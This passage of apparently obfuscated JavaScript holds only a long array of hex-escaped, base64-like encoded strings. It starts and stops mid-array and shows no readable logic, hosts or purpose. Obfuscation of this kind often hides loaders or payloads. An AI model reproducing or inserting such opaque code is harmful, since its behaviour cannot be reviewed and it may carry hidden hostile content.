7a\x44\x68\x41\x3d\x3d','\x77\x35\x44\x44\x67\x55\x45\x3d','\x42\x38\x4f\x52\x77\x6f\x59\x3d','\x55\x52\x34\x41\x77\x6f\x6a\x44\x68\x56\x37\x44\x6d\x41\x39\x32\x77\x6f\x44\x44\x6f\x38\x4b\x43\x77\x36\x54\x43\x68\x53\x68\x50\x64\x69\x66\x43\x6d\x52\x78\x48\x77\x36\x49\x32\x77\x37\x49\x47\x77\x72\x46\x68\x55\x69\x4c\x44\x71\x63\x4b\x75\x52\x41\x37\x44\x71\x53\x56\x61\x77\x6f\x4a\x56\x77\x70\x39\x63','\x61\x6b\x6a\x43\x73\x77\x3d\x3d','\x4e\x63\x4b\x42\x56\x63\x4b\x4f\x44\x69\x70\x53\x56\x63\x4b\x35\x77\x72\x44\x43\x6f\x45\x34\x54\x77\x36\x66\x44\x6a\x38\x4b\x78\x77\x36\x42\x4c\x77\x36\x64\x7a\x65\x55\x33\x43\x76\x6e\x51\x6d\x77\x35\x48\x44\x6a\x77\x67\x43\x53\x31\x78\x6a\x43\x63\x4f\x68\x77\x34\x66\x43\x73\x38\x4f\x5a\x77\x37\x46\x6d\x5a\x67\x3d\x3d','\x64\x38\x4f\x6f\x58\x41\x3d\x3d','\x61\x73\x4b\x51\x58\x43\x6a\x44\x76\x51\x4d\x3d','\x5a\x63\x4f\x72\x62\x67\x3d\x3d','\x77\x35\x58\x44\x69\x57\x30\x3d','\x59\x43\x48\x44\x71\x4d\x4b\x77\x77\x70\x33\x44\x69\x77\x3d\x3d','\x77\x71\x2f\x44\x6b\x63\x4b\x32','\x58\x4d\x4b\x6e\x77\x34\x5a\x52\x54\x30\x6a\x43\x74\x38\x4b\x44\x77\x36\x74\x4f','\x53\x73\x4b\x2b\x77\x6f\x34\x67\x77\x35\x45\x63\x77\x34\x58\x44\x68\x31\x30\x32','\x56\x56\x70\x65','\x65\x38\x4f\x53\x77\x35\x58\x44\x6f\x43\x76\x43\x70\x51\x3d\x3d','\x77\x37\x34\x50\x63\x63\x4b\x53\x57\x42\x55\x76\x77\x34\x51\x3d','\x77\x36\x38\x69\x77\x6f\x77\x3d','\x4c\x38\x4f\x6a\x62\x47\x48\x44\x71\x6e\x54\x44\x6e\x63\x4f\x37','\x77\x72\x50\x44\x68\x56\x45\x3d','\x77\x37\x7a\x43\x69\x73\x4f\x4f\x53\x55\x6f\x3d','\x58\x38\x4f\x48\x77\x37\x74\x4f\x77\x35\x50\x44\x75\x51\x3d\x3d','\x48\x4d\x4f\x78\x77\x72\x4a\x4a','\x65\x73\x4f\x6c\x77\x34\x73\x3d','\x47\x73\x4f\x54\x57\x6e\x6f\x3d','\x77\x71\x66\x43\x6d\x53\x41\x3d','\x77\x37\x72\x44\x6f\x6b\x6b\x3d','\x77\x35\x62\x44\x6d\x6c\x77\x3d','\x46\x73\x4b\x69\x77\x70\x51\x3d','\x59\x41\x55\x70','\x77\x71\x34\x5a\x77\x37\x41\x3d','\x42\x6a\x42\x7a','\x77\x36\x46\x42\x77\x34\x72\x44\x69\x38\x4b\x2b\x77\x37\x55\x3d','\x46\x38\x4b\x52\x77\x71\x58\x44\x6f\x52\x70\x45','\x48\x6b\x72\x43\x6c\x63\x4f\x62\x77\x6f\x37\x44\x73\x73\x4b\x2f\x77\x72\x30\x3d','\x4b\x6c\x38\x6d','\x51\x79\x33\x44\x6c\x77\x3d\x3d','\x77\x35\x6a\x44\x73\x47\x78\x58\x77\x35\x52\x54','\x50\x38\x4f\x70\x77\x35\x34\x3d','\x77\x71\x68\x56\x57\x77\x3d\x3d','\x77\x72\x6f\x4a\x77\x36\x62\x43\x67\x77\x66\x44\x68\x67\x3d\x3d','\x77\x6f\x66\x44\x6c\x48\x6e\x43\x72\x38\x4b\x62\x44\x38\x4b\x4b\x49\x38\x4f\x2b\x77\x70\x4d\x3d','\x77\x34\x4c\x44\x6a\x48\x59\x3d','\x77\x6f\x64\x62\x53\x30\x34\x3d','\x63\x38\x4b\x57\x77\x36\x52\x78\x77\x70\x44\x43\x67\x52\x63\x3d','\x44\x38\x4f\x4b\x77\x71\x67\x3d','\x77\x71\x52\x66\x53\x33\x38\x6f\x45\x58\x73\x3d','\x65\x67\x6a\x44\x6b\x41\x3d\x3d','\x77\x36\x31\x4d\x77\x36\x33\x43\x6e\x41\x50\x44\x68\x78\x33\x44\x68\x38\x4f\x2b\x77\x35\x6f\x3d','\x49\x63\x4f\x56\x77\x37\x31\x58\x77\x36\x66\x43\x6e\x56\x72\x43\x74\x4d\x4f\x71\x77\x70\x74\x6f','\x77\x36\x6b\x50\x54\x63\x4b\x4e\x51\x78\x6b\x3d','\x66\x69\x6e\x44\x68\x77\x3d\x3d','\x77\x37\x59\x61\x77\x70\x77\x3d','\x77\x6f\x50\x44\x68\x4d\x4b\x34','\x77\x71\x78\x59\x53\x67\x3d\x3d','\x4d\x48\x7a\x43\x75\x67\x55\x56\x4e\x48\x4a\x31','\x52\x46\x5a\x70','\x4a\x67\x42\x56','\x42\x78\x62\x43\x73\x51\x3d\x3d','\x4f\x38\x4b\x35\x64\x51\x3d\x3d','\x54\x73\x4b\x52\x54\x67\x3d\x3d','\x77\x35\x37\x43\x6c\x38\x4f\x53\x57\x30\x63\x67\x77\x36\x64\x30\x77\x70\x64\x4d\x77\x36\x38\x3d','\x77\x72\x50\x43\x6b\x7a\x4c\x43\x69\x4d\x4f\x52\x4a\x77\x30\x59','\x5a\x55\x4e\x31\x42\x38\x4f\x63\x77\x36\x72\x43\x67\x63\x4f\x39\x66\x73\x4b\x53\x77\x71\x34\x3d','\x47\x46\x54\x43\x75\x4d\x4b\x55\x57\x33\x41\x57\x77\x35\x6b\x3d','\x4f\x73\x4f\x34\x77\x36\x6b\x3d','\x77\x37\x73\x43\x52\x67\x3d\x3d','\x77\x37\x6f\x34\x65\x67\x3d\x3d','\x4b\x4d\x4f\x6c\x77\x72\x56\x45','\x77\x36\x30\x46\x56\x73\x4b\x79\x51\x78\x45\x6b','\x77\x6f\x64\x52\x5a\x52\x6f\x56\x42\x47\x6f\x6e\x44\x51\x67\x4c\x77\x71\x4c\x44\x74\x32\x67\x69\x66\x55\x56\x53\x65\x6c\x4c\x44\x6c\x6e\x4c\x44\x6a\x45\x56\x52\x77\x37\x7a\x44\x74\x38\x4b\x57\x77\x34\x78\x54\x77\x6f\x7a\x44\x76\x63\x4b\x39\x57\x41\x33\x44\x6c\x79\x74\x79\x44\x6c\x34\x3d','\x77\x35\x68\x6c\x4a\x77\x3d\x3d','\x77\x36\x48\x44\x6a\x58\x63\x70\x77\x35\x59\x4c','\x57\x63\x4f\x30\x5a\x73\x4f\x36\x43\x38\x4b\x34','\x77\x34\x33\x44\x73\x6d\x45\x3d','\x77\x37\x66\x44\x69\x6b\x55\x53\x77\x36\x7a\x44\x67\x41\x3d\x3d','\x56\x54\x48\x44\x67\x51\x3d\x3d','\x77\x6f\x48\x44\x68\x48\x48\x43\x72\x73\x4b\x73\x45\x77\x3d\x3d','\x65\x31\x54\x43\x6b\x41\x3d\x3d','\x77\x37\x74\x39\x77\x35\x41\x3d','\x59\x73\x4f\x5a\x77\x35\x2f\x44\x6f\x6a\x6e\x43\x70\x44\x50\x44\x71\x52\x49\x3d','\x77\x70\x72\x44\x73\x55\x33\x43\x68\x73\x4f\x37\x77\x6f\x30\x3d','\x4e\x6e\x41\x4f\x77\x35\x38\x79','\x77\x36\x59\x46\x54\x4d\x4b\x42\x58\x68\x51\x3d','\x4f\x32\x44\x43\x71\x51\x3d\x3d','\x4c\x52\x76\x44\x6a\x67\x3d\x3d','\x77\x34\x76\x44\x73\x6b\x4c\x43\x6a\x63\x4f\x38\x77\x6f\x41\x3d','\x51\x63\x4b\x6b\x51\x51\x3d\x3d','\x55\x63\x4b\x63\x52\x77\x3d\x3d','\x77\x72\x42\x43\x77\x34\x58\x44\x67\x4d\x4b\x35\x77\x37\x67\x3d','\x77\x37\x74\x46\x77\x34\x6a\x44\x6d\x63\x4b\x76','\x47\x73\x4f\x64\x77\x72\x55\x3d','\x77\x36\x78\x33\x48\x51\x3d\x3d','\x49\x4d\x4f\x55\x77\x35\x35\x2f\x77\x35\x58\x43\x70\x30\x44\x43\x6f\x38\x4f\x6e','\x61\x6b\x6c\x31\x45\x38\x4f\x63\x77\x37\x41\x3d','\x77\x71\x50\x44\x72\x57\x73\x3d','\x5a\x38\x4b\x68\x77\x71\x41\x3d','\x4f\x31\x6c\x31\x45\x4d\x4f\x4e\x77\x37\x37\x43\x6e\x63\x4f\x77\x62\x38\x4b\x5a','\x77\x35\x39\x41\x48\x51\x3d\x3d','\x4d\x6b\x62\x43\x6c\x51\x3d\x3d','\x77\x71\x72\x44\x6e\x6b\x78\x54\x4b\x77\x3d\x3d','\x59\x73\x4f\x62\x52\x31\x7a\x43\x6c\x73\x4b\x4a','\x77\x35\x34\x77\x51\x77\x3d\x3d','\x77\x36\x6a\x43\x74\x73\x4f\x45','\x47\x4d\x4b\x58\x4f\x67\x3d\x3d','\x63\x6b\x4e\x49\x41\x4d\x4f\x61\x77\x37\x48\x43\x6d\x73\x4f\x35','\x42\x38\x4b\x46\x49\x6c\x66\x44\x6a\x33\x73\x3d','\x4a\x4d\x4f\x73\x55\x67\x3d\x3d','\x4a\x73\x4f\x4e\x77\x34\x77\x3d','\x61\x4d\x4f\x5a\x77\x35\x74\x30\x77\x35\x33\x43\x6f\x56\x72\x44\x70\x73\x4f\x6d\x77\x6f\x4e\x75\x63\x6a\x6b\x6a\x51\x4d\x4f\x58','\x77\x70\x76\x44\x6b\x73\x4b\x58\x5a\x38\x4b\x6e\x55\x51\x3d\x3d','\x77\x71\x4c\x44\x68\x45\x49\x3d','\x77\x70\x78\x69\x58\x77\x3d\x3d','\x66\x73\x4f\x53\x58\x46\x7a\x43\x69\x38\x4b\x50\x45\x41\x66\x44\x67\x73\x4b\x34\x77\x36\x30\x39\x63\x73\x4f\x73\x77\x70\x63\x4c\x77\x35\x6f\x3d','\x77\x34\x66\x44\x69\x38\x4f\x4c\x66\x4d\x4f\x67\x52\x63\x4f\x4d\x77\x71\x6f\x4c','\x52\x73\x4f\x68\x5a\x4d\x4f\x30\x43\x77\x3d\x3d','\x63\x4d\x4b\x6a\x77\x71\x67\x3d','\x64\x6b\x42\x75\x45\x38\x4f\x42\x77\x37\x62\x43\x68\x77\x3d\x3d','\x77\x70\x6a\x44\x73\x63\x4f\x68\x77\x70\x55\x75\x62\x63\x4b\x78\x77\x71\x64\x33','\x77\x35\x72\x44\x76\x63\x4b\x2f\x77\x6f\x42\x71','\x77\x37\x6e\x44\x6e\x78\x6c\x61\x50\x79\x39\x67\x77\x6f\x4c\x43\x6e\x45\x66\x44\x72\x4d\x4b\x79','\x77\x35\x34\x72\x61\x67\x3d\x3d','\x77\x71\x59\x41\x77\x37\x33\x43\x67\x78\x72\x44\x67\x42\x77\x3d','\x77\x36\x66\x44\x6c\x6e\x45\x2f\x77\x34\x51\x51\x66\x55\x6c\x62','\x52\x68\x4d\x62','\x42\x7a\x6a\x43\x70\x38\x4f\x77\x77\x34\x6a\x43\x6f\x4d\x4b\x4b\x59\x38\x4b\x53\x77\x35\x74\x65\x47\x38\x4b\x30\x77\x36\x54\x44\x71\x6a\x2f\x44\x6c\x38\x4b\x44\x61\x73\x4f\x52\x44\x30\x38\x58\x56\x79\x33\x43\x76\x51\x78\x63\x77\x6f\x78\x4a\x4b\x4d\x4f\x71\x77\x71\x74\x34','\x51\x38\x4f\x4f\x77\x36\x42\x4f\x77\x34\x37\x44\x76\x77\x59\x3d','\x77\x35\x52\x48\x44\x6c\x33\x44\x68\x45\x5a\x79\x77\x37\x34\x3d','\x77\x36\x56\x57\x77\x37\x49\x3d','\x77\x70\x37\x44\x6d\x63\x4b\x64\x5a\x63\x4b\x72\x64\x73\x4b\x62','\x77\x36\x66\x44\x68\x55\x70\x58','\x77\x6f\x50\x43\x76\x52\x67\x3d','\x77\x71\x4d\x43\x77\x36\x7a\x43\x67\x52\x58\x44\x68\x77\x48\x44\x68\x38\x4f\x70','\x48\x7a\x44\x44\x73\x30\x74\x62\x77\x72\x31\x61\x55\x30\x6f\x6d\x4b\x44\x50\x44\x6b\x42\x6a\x43\x74\x41\x4c\x44\x73\x67\x6e\x44\x67\x63\x4b\x39\x63\x67\x3d\x3d','\x45\x38\x4b\x78\x52\x51\x3d\x3d','\x65\x43\x7a\x43\x70\x67\x30\x56','\x77\x72\x5a\x56\x59\x73\x4f\x54\x77\x34\x38\x3d','\x54\x57\x58\x43\x71\x67\x3d\x3d','\x77\x37\x37\x44\x6e\x6c\x31\x61\x50\x78\x52\x6a','\x4f\x63\x4f\x66\x77\x35\x52\x39\x77\x34\x66\x43\x70\x67\x3d\x3d','\x77\x35\x6e\x44\x6f\x63\x4b\x6d\x77\x6f\x35\x33\x66\x38\x4f\x61\x77\x72\x34\x38\x53\x63\x4f\x2b\x77\x6f\x62\x43\x73\x45\x44\x44\x6a\x73\x4b\x2f\x54\x63\x4b\x64\x5a\x63\x4b\x62\x59\x38\x4b\x50\x77\x35\x7a\x44\x75\x63\x4f\x51\x77\x36\x73\x2f\x77\x70\x39\x77\x47\x6e\x72\x43\x6f\x68\x48\x43\x6c\x63\x4f\x50\x65\x41\x3d\x3d','\x77\x72\x4e\x57\x53\x6b\x77\x6f\x45\x6d\x30\x3d','\x43\x4d\x4b\x42\x77\x71\x6e\x44\x74\x52\x70\x65','\x5a\x73\x4f\x77\x65\x41\x3d\x3d','\x77\x37\x2f\x44\x76\x6d\x67\x3d','\x45\x46\x54\x43\x74\x4d\x4b\x47\x53\x48\x38\x3d','\x77\x37\x31\x49\x77\x35\x48\x44\x69\x38\x4b\x6a\x77\x37\x4e\x52\x56\x31\x4e\x61\x56\x6d\x4c\x44\x73\x38\x4b\x50\x77\x34\x50\x44\x71\x56\x59\x38\x66\x6c\x37\x44\x6e\x51\x3d\x3d','\x77\x71\x6c\x41\x59\x4d\x4f\x64\x77\x34\x2f\x43\x73\x77\x3d\x3d','\x77\x70\x46\x31\x62\x77\x3d\x3d','\x77\x6f\x62\x44\x75\x46\x62\x43\x68\x73\x4f\x6d\x77\x6f\x73\x7a\x77\x71\x34\x73\x64\x44\x2f\x44\x70\x4d\x4b\x62\x77\x37\x7a\x44\x6d\x4d\x4f\x4d\x45\x73\x4f\x34\x42\x73\x4b\x44\x77\x35\x6c\x62\x77\x70\x50\x43\x72\x45\x77\x75','\x47\x4d\x4f\x4f\x5a\x51\x3d\x3d','\x77\x72\x76\x43\x6b\x7a\x37\x43\x6d\x73\x4f\x43\x4b\x41\x3d\x3d','\x77\x35\x62\x44\x72\x32\x51\x3d','\x58\x32\x74\x4b','\x77\x37\x51\x35\x77\x70\x37\x44\x6e\x67\x30\x68\x77\x72\x68\x42\x62\x47\x6a\x44\x70\x77\x3d\x3d','\x55\x38\x4b\x71\x77\x34\x6c\x45\x65\x45\x38\x3d','\x77\x36\x63\x79\x77\x70\x67\x3d','\x46\x6b\x56\x65\x77\x35\x62\x44\x71\x58\x37\x44\x72\x6a\x38\x35\x77\x34\x50\x44\x74\x51\x3d\x3d','\x41\x73\x4b\x52\x77\x71\x6e\x44\x73\x52\x70\x66\x55\x4d\x4b\x53','\x57\x63\x4f\x55\x52\x51\x3d\x3d','\x64\x69\x59\x4d\x59\x4d\x4f\x4d\x53\x63\x4f\x49\x52\x38\x4b\x33\x59\x41\x3d\x3d','\x77\x6f\x48\x43\x75\x30\x56\x77\x41\x44\x76\x44\x71\x4d\x4f\x39\x77\x35\x51\x3d','\x52\x6b\x76\x43\x6a\x38\x4f\x49','\x42\x4d\x4b\x58\x62\x56\x6f\x66\x77\x6f\x38\x3d','\x53\x57\x2f\x43\x71\x53\x45\x3d','\x43\x30\x5a\x4a\x77\x35\x6a\x44\x72\x48\x55\x3d','\x54\x63\x4b\x7a\x77\x70\x77\x35\x77\x36\x59\x63\x77\x35\x45\x3d','\x66\x69\x59\x55\x62\x73\x4f\x62\x52\x41\x3d\x3d','\x77\x72\x33\x44\x73\x6e\x4d\x3d','\x77\x34\x58\x44\x71\x4d\x4b\x39\x77\x6f\x35\x71\x65\x51\x3d\x3d','\x77\x35\x46\x4a\x45\x51\x3d\x3d','\x41\x67\x52\x77','\x44\x73\x4b\x52\x77\x71\x67\x3d','\x77\x72\x6e\x44\x6e\x45\x59\x50\x77\x37\x62\x44\x6e\x63\x4f\x55\x77\x36\x52\x77\x4c\x73\x4f\x4e\x4d\x58\x4d\x49\x5a\x32\x34\x3d','\x53\x38\x4b\x67\x77\x37\x52\x58\x66\x6b\x37\x43\x76\x63\x4b\x42','\x51\x38\x4b\x46\x77\x71\x51\x3d','\x77\x37\x33\x44\x6e\x31\x42\x52','\x58\x45\x2f\x43\x69\x73\x4f\x56\x77\x6f\x7a\x44\x6f\x4d\x4b\x2f\x77\x36\x2f\x43\x6b\x51\x3d\x3d','\x4d\x4d\x4f\x43\x77\x35\x4e\x70\x77\x34\x66\x43\x76\x51\x3d\x3d','\x77\x36\x4e\x46\x77\x35\x4c\x44\x68\x63\x4b\x74\x77\x37\x78\x36\x58\x56\x6b\x41\x48\x57\x6e\x44\x73\x73\x4f\x4c\x77\x35\x7a\x44\x74\x77\x3d\x3d','\x5a\x43\x49\x57\x66\x4d\x4f\x4b','\x77\x37\x4c\x44\x6d\x6b\x6b\x46\x77\x37\x66\x44\x67\x41\x3d\x3d','\x77\x70\x72\x43\x71\x56\x5a\x72\x4a\x6a\x33\x44\x75\x63\x4f\x38\x77\x35\x4a\x73\x4c\x42\x31\x36\x61\x44\x74\x33\x77\x35\x59\x3d','\x63\x45\x31\x33\x41\x63\x4f\x4e','\x77\x37\x62\x44\x67\x45\x6c\x78\x4a\x6a\x5a\x67','\x77\x71\x31\x62\x53\x55\x49\x6d\x48\x57\x6f\x5a\x4b\x30\x77\x52\x77\x72\x6a\x44\x74\x44\x68\x36\x50\x48\x6f\x51\x62\x45\x48\x44\x6a\x69\x4c\x43\x69\x46\x55\x6b\x77\x71\x54\x44\x72\x41\x3d\x3d','\x77\x37\x4c\x44\x6e\x6b\x73\x55\x77\x37\x30\x3d','\x48\x78\x72\x43\x67\x77\x3d\x3d','\x65\x32\x67\x4a\x77\x34\x30\x2b\x52\x38\x4b\x4b','\x43\x45\x68\x64\x77\x35\x6a\x44\x70\x33\x48\x44\x68\x54\x55\x7a\x77\x70\x6e\x43\x75\x4d\x4f\x58\x77\x34\x4c\x43\x70\x6e\x74\x47\x58\x47\x45\x3d','\x77\x6f\x2f\x43\x73\x38\x4f\x66\x77\x34\x6e\x43\x67\x67\x3d\x3d','\x77\x72\x4e\x57\x58\x6c\x38\x6e\x45\x32\x77\x62','\x77\x71\x74\x45\x65\x4d\x4f\x54\x77\x35\x7a\x43\x75\x6a\x6e\x43\x6e\x78\x37\x44\x73\x67\x35\x35\x55\x73\x4b\x59\x49\x69\x64\x4c\x52\x73\x4f\x7a','\x44\x7a\x6a\x44\x73\x31\x74\x51','\x45\x55\x78\x4a\x77\x35\x58\x44\x73\x6e\x6e\x44\x68\x7a\x38\x7a','\x77\x34\x54\x44\x75\x57\x4e\x45\x77\x34\x5a\x55\x51\x73\x4f\x53','\x77\x37\x31\x49\x77\x35\x48\x44\x69\x38\x4b\x6a\x77\x37\x4e\x52\x56\x31\x4e\x61\x44\x6d\x4c\x44\x71\x4d\x4f\x47\x77\x35\x7a\x44\x71\x31\x41\x3d','\x77\x72\x66\x44\x74\x31\x66\x43\x69\x4d\x4f\x35\x77\x6f\x41\x30\x77\x6f\x51\x32\x61\x6d\x66\x44\x70\x4d\x4b\x4f','\x41\x63\x4b\x63\x77\x71\x37\x44\x6f\x52\x70\x46','\x77\x36\x44\x44\x6c\x56\x74\x55\x4c\x69\x39\x51\x77\x72\x37\x43\x70\x41\x3d\x3d','\x59\x31\x52\x79\x42\x38\x4f\x63\x77\x36\x73\x3d','\x77\x71\x6e\x44\x70\x45\x76\x43\x67\x4d\x4f\x68\x77\x70\x45\x44\x77\x71\x59\x3d','\x4c\x42\x70\x4a\x77\x72\x4a\x65\x77\x72\x30\x3d','\x62\x63\x4f\x66\x52\x56\x66\x43\x73\x73\x4b\x4a\x4c\x67\x7a\x44\x6a\x73\x4b\x6a\x77\x36\x55\x3d','\x77\x37\x66\x44\x67\x48\x77\x70\x77\x35\x59\x4b','\x77\x70\x72\x43\x75\x73\x4f\x42\x77\x35\x50\x43\x69\x67\x63\x3d','\x48\x63\x4b\x46\x77\x71\x6e\x44\x74\x67\x74\x4f','\x41\x31\x46\x43\x77\x34\x4c\x44\x74\x47\x4d\x3d','\x42\x4d\x4b\x51\x4b\x55\x4c\x44\x6d\x67\x3d\x3d','\x48\x43\x48\x44\x74\x6c\x31\x42\x77\x71\x38\x3d','\x77\x37\x33\x44\x69\x47\x63\x3d','\x77\x6f\x58\x44\x74\x55\x58\x43\x67\x4d\x4f\x39\x77\x6f\x77\x3d','\x61\x38\x4f\x47\x51\x45\x6a\x43\x6c\x73\x4b\x53','\x55\x31\x6e\x43\x6d\x63\x4f\x50\x77\x6f\x54\x44\x72\x4d\x4b\x69\x77\x37\x58\x43\x6a\x67\x3d\x3d','\x43\x63\x4f\x38\x77\x71\x68\x53\x77\x6f\x58\x44\x73\x51\x3d\x3d','\x57\x63\x4b\x6a\x77\x6f\x6b\x30\x77\x37\x73\x64\x77\x36\x58\x44\x68\x32\x6f\x72\x47\x57\x49\x3d','\x77\x36\x68\x63\x77\x34\x33\x44\x6e\x38\x4b\x2b\x77\x36\x34\x3d','\x77\x36\x6f\x36\x77\x37\x34\x69\x47\x38\x4f\x39\x57\x6a\x41\x43\x43\x4d\x4b\x7a','\x56\x73\x4f\x61\x77\x37\x78\x61\x77\x35\x50\x44\x6f\x67\x3d\x3d','\x77\x34\x4e\x58\x43\x73\x4f\x5a\x77\x36\x30\x62\x50\x6a\x6a\x43\x73\x4d\x4f\x38\x44\x44\x68\x44','\x47\x55\x6e\x43\x73\x38\x4b\x53\x53\x47\x51\x3d','\x77\x70\x33\x43\x76\x63\x4f\x65\x77\x37\x33\x43\x6b\x68\x5a\x7a\x49\x6e\x4d\x5a\x56\x78\x66\x43\x71\x4d\x4f\x71\x77\x35\x54\x43\x72\x58\x55\x4c\x45\x4d\x4f\x6e\x77\x70\x33\x43\x72\x33\x67\x3d','\x77\x36\x38\x59\x53\x38\x4b\x56\x58\x67\x38\x3d','\x62\x58\x33\x43\x6d\x63\x4f\x51\x77\x6f\x37\x44\x72\x38\x4b\x69\x77\x37\x58\x43\x6a\x73\x4f\x65\x4f\x42\x48\x43\x67\x7a\x35\x61\x77\x72\x35\x74\x4a\x6e\x72\x44\x6e\x4d\x4f\x6d\x77\x36\x34\x3d','\x65\x73\x4b\x54\x59\x55\x56\x6f\x48\x41\x3d\x3d','\x56\x38\x4f\x4e\x77\x37\x5a\x63\x77\x34\x72\x44\x74\x42\x76\x43\x67\x73\x4b\x41\x62\x38\x4b\x4a\x77\x71\x2f\x43\x67\x4d\x4b\x65\x4b\x44\x78\x65\x56\x4d\x4b\x32\x49\x38\x4f\x66\x59\x38\x4b\x30\x42\x38\x4f\x6e\x77\x6f\x66\x43\x6c\x48\x6b\x51\x61\x51\x3d\x3d','\x55\x4d\x4f\x70\x59\x63\x4f\x75\x43\x38\x4b\x6a','\x51\x4d\x4b\x30\x66\x31\x4e\x2b\x43\x38\x4b\x76\x77\x34\x31\x4d\x65\x57\x44\x43\x69\x38\x4f\x6d\x4b\x53\x6e\x44\x68\x38\x4b\x62\x56\x44\x37\x44\x76\x63\x4f\x6a','\x61\x73\x4f\x52\x53\x6b\x37\x43\x6a\x38\x4b\x45\x49\x52\x62\x43\x6c\x4d\x4f\x6f\x77\x36\x73\x33\x5a\x63\x4f\x61\x77\x70\x6b\x57\x77\x34\x31\x55\x58\x38\x4b\x56\x77\x70\x2f\x44\x68\x53\x63\x73\x77\x34\x6f\x65\x77\x6f\x37\x43\x6e\x77\x6e\x44\x72\x54\x7a\x43\x75\x6b\x58\x44\x74\x7a\x72\x43\x75\x63\x4f\x4b','\x46\x38\x4f\x42\x77\x37\x46\x4b\x77\x37\x6a\x44\x73\x41\x62\x43\x6b\x73\x4f\x45\x56\x73\x4b\x36\x77\x72\x6e\x43\x6c\x73\x4b\x4a\x4f\x43\x46\x48\x52\x4d\x4b\x37\x4a\x38\x4f\x6a\x53\x73\x4b\x62\x47\x4d\x4f\x74\x77\x70\x48\x43\x6a\x48\x6b\x3d','\x64\x73\x4b\x48\x58\x53\x7a\x44\x72\x42\x6a\x43\x72\x73\x4f\x36\x77\x6f\x30\x51\x77\x70\x4c\x44\x75\x4d\x4f\x41\x77\x6f\x6e\x43\x70\x77\x3d\x3d','\x77\x36\x48\x44\x68\x30\x34\x53\x77\x36\x7a\x44\x67\x51\x3d\x3d','\x77\x37\x77\x46\x55\x4d\x4b\x56\x51\x78\x4d\x76','\x77\x6f\x50\x44\x6b\x48\x66\x43\x76\x38\x4b\x35\x44\x4d\x4f\x41\x4e\x4d\x4f\x61\x77\x70\x59\x4a\x77\x36\x38\x43\x77\x6f\x30\x3d','\x77\x35\x6a\x43\x67\x4d\x4f\x56\x57\x30\x63\x68','\x4f\x77\x64\x52\x77\x72\x52\x44\x77\x72\x7a\x43\x69\x77\x3d\x3d','\x45\x44\x6a\x43\x76\x63\x4f\x31\x77\x34\x44\x43\x6f\x73\x4f\x37\x64\x73\x4b\x59\x77\x34\x41\x41\x44\x73\x4b\x72\x77\x36\x49\x3d','\x57\x73\x4b\x33\x77\x34\x35\x51\x65\x46\x51\x3d','\x77\x71\x66\x43\x68\x44\x2f\x43\x6e\x73\x4f\x54\x4d\x78\x73\x3d','\x4a\x38\x4f\x5a\x55\x56\x58\x44\x72\x57\x72\x44\x6a\x73\x4f\x31\x44\x47\x72\x43\x69\x67\x3d\x3d','\x77\x36\x45\x74\x77\x6f\x4c\x44\x69\x68\x41\x38','\x77\x34\x63\x41\x77\x36\x45\x2b\x46\x63\x4f\x6e\x53\x33\x56\x45\x48\x4d\x4b\x6c\x41\x63\x4b\x6f','\x77\x35\x41\x55\x77\x71\x38\x3d','\x77\x35\x72\x43\x6c\x4d\x4f\x54\x53\x6c\x49\x2b\x77\x34\x5a\x2f\x77\x6f\x70\x51\x77\x71\x42\x78\x65\x63\x4f\x72\x77\x6f\x41\x6f\x4a\x56\x6f\x3d','\x77\x6f\x44\x44\x74\x55\x2f\x43\x6c\x4d\x4f\x71','\x77\x34\x48\x44\x67\x38\x4b\x43','\x42\x38\x4b\x66\x59\x56\x49\x56\x77\x6f\x78\x6b\x77\x34\x74\x73\x77\x71\x78\x73\x77\x37\x72\x44\x71\x68\x76\x43\x71\x38\x4f\x2f\x53\x41\x3d\x3d','\x47\x73\x4f\x6c\x77\x71\x31\x55\x77\x70\x51\x3d','\x77\x37\x6c\x4c\x77\x37\x66\x44\x6d\x4d\x4b\x34\x77\x37\x52\x67\x56\x51\x3d\x3d','\x77\x34\x66\x44\x72\x4d\x4b\x6c\x77\x6f\x42\x35\x63\x4d\x4f\x78\x77\x72\x51\x32\x45\x38\x4b\x67\x77\x70\x2f\x43\x71\x32\x66\x44\x68\x38\x4b\x6d\x63\x63\x4b\x49','\x63\x73\x4f\x50\x77\x35\x4c\x44\x74\x43\x76\x43\x76\x67\x3d\x3d','\x45\x38\x4f\x4d\x52\x6c\x66\x44\x73\x6e\x6a\x44\x6d\x4d\x4f\x72','\x47\x54\x58\x43\x70\x4d\x4f\x2b\x77\x34\x62\x43\x72\x38\x4b\x68\x61\x63\x4b\x59\x77\x6f\x45\x4d\x47\x4d\x4b\x37\x77\x36\x48\x44\x75\x41\x3d\x3d','\x55\x41\x48\x43\x71\x4d\x4b\x77\x77\x36\x64\x4a','\x42\x4d\x4b\x54\x4c\x30\x44\x44\x6a\x67\x3d\x3d','\x77\x34\x66\x44\x72\x4d\x4b\x6c\x77\x6f\x42\x35\x63\x4d\x4f\x78\x77\x72\x51\x32\x45\x38\x4b\x67\x77\x6f\x44\x43\x73\x45\x72\x44\x6a\x73\x4b\x6b\x64\x73\x4b\x53\x4b\x73\x4b\x63','\x77\x35\x37\x43\x6c\x38\x4f\x53\x52\x6c\x59\x78\x77\x36\x5a\x2b\x77\x6f\x78\x4e','\x77\x70\x72\x43\x71\x56\x5a\x72\x4a\x6a\x33\x44\x75\x63\x4f\x38\x77\x35\x4a\x73\x49\x51\x78\x6b\x51\x53\x39\x37\x77\x35\x54\x44\x6b\x6d\x58\x43\x74\x38\x4f\x67\x4d\x38\x4b\x6c','\x77\x34\x76\x43\x6d\x63\x4f\x51\x58\x56\x59\x3d','\x45\x52\x66\x44\x6a\x67\x3d\x3d','\x4a\x51\x4e\x4f\x77\x71\x5a\x66\x77\x71\x2f\x43\x69\x56\x45\x3d','\x66\x55\x7a\x43\x6c\x73\x4f\x5a\x77\x6f\x6a\x44\x74\x63\x4f\x6c\x77\x36\x76\x43\x68\x73\x4f\x34\x41\x6e\x33\x43\x73\x51\x68\x6d\x77\x72\x39\x68\x50\x69\x48\x43\x6c\x73\x4f\x76\x77\x37\x6c\x2b\x77\x6f\x59\x4d\x77\x6f\x6f\x3d','\x43\x6c\x44\x43\x74\x73\x4b\x55\x57\x51\x3d\x3d','\x77\x70\x72\x43\x76\x55\x31\x67\x4a\x43\x37\x44\x6a\x41\x3d\x3d','\x58\x68\x7a\x43\x75\x4d\x4b\x77','\x77\x36\x51\x56\x54\x38\x4b\x45\x54\x77\x34\x41','\x77\x34\x50\x44\x76\x47\x78\x55\x77\x34\x39\x4d\x48\x73\x4f\x51\x77\x72\x6c\x54\x77\x70\x35\x5a\x43\x63\x4f\x78\x77\x71\x6b\x4f\x77\x72\x46\x61\x